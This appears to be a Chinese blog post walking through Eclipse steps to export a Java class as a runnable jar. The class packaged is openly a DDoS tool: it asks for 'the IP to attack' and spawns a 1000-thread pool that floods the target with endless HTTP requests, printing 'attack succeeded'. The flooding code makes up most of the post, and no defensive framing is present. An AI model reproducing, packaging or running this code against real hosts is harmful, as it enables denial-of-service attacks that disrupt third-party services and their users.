记录一次帮助小伙伴将java类打成jar包运行
1、创建java project项目
file > new > project > java project

随便起一个项目名称,finish 完成后项目结构如下:

2、植入java类
将准备好的java类,植入项目中,在 src 目录中,新建包名,例如:club.sscai,然后将文件放入该包下。
package club.sscai;
import java.io.BufferedInputStream;
import java.io.IOException;
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLConnection;
import java.util.Scanner;
import java.util.concurrent.ExecutorService;
import java.util.concurrent.Executors;
/**
* niceyoo
*/
public class Ddos {
public static void main(String[] args) {
Scanner sc = new Scanner(System.in);
sc.useDelimiter("/n");
System.out.println("请输入要攻击的ip地址:然后敲回车执行");
String ip = sc.nextLine();
if(ip!=null&&ip!=""){
/*利用线程池创建1000个线程*/
ExecutorService es = Executors.newFixedThreadPool(1000);
Mythread mythread = new Mythread(ip);
Thread thread = new Thread(mythread);
for (int i = 0; i < 10000; i++) {
es.execute(thread);
}
}
}
}
class Mythread implements Runnable {
String ip;
public Mythread(String ip) {
this.ip = ip;
}
public void run() {
while (true) {
try {
URL url = new URL("http://"+ip+"/");
URLConnection conn = url.openConnection();
System.out.println("发包成功!");
BufferedInputStream bis = new BufferedInputStream(conn.getInputStream());
byte[] bytes = new byte[1024];
int len = -1;
StringBuffer sb = new StringBuffer();
if (bis != null) {
if ((len = bis.read()) != -1) {
sb.append(new String(bytes, 0, len));
System.out.println("攻击成功!");
bis.close();
}
}
} catch (MalformedURLException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
}
}
}
}
项目明上执行右键,选择 Export…

选择 java 下的 jar file:

指定打包项目,以及打出的jar包输出路径,执行 Next 下一步:

选择运行的主类,然后执行 finish:

运行 java -jar sk.jar:

左上角点个关注呗!